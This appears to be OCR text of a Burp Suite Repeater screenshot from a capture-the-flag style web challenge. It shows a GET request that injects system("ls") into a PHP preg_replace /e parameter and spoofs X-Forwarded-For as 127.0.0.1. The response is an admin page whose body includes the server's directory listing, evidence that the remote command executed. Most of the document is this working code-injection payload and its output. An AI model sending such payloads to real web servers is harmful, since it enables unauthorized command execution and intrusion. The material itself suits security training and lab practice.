 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111.200.241.244:55890 ?
Request
Raw Params Headers Hex
GET /index.php?pat=/txt/e&rep=system("ls")&sub=txt HTTP/1.1
Host: 111.200.241.244:55890
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.200.241.244:55890/index.php
Connection: close
Cookie: PHPSESSID=us9k10ifuku5jud7vao6jp36f6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>
? < + > Type a search term 0 matches
Done
2,760 bytes | 43 millis